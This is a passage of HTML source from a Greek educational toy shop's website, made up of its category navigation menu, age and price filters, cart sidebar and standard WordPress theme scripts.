		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
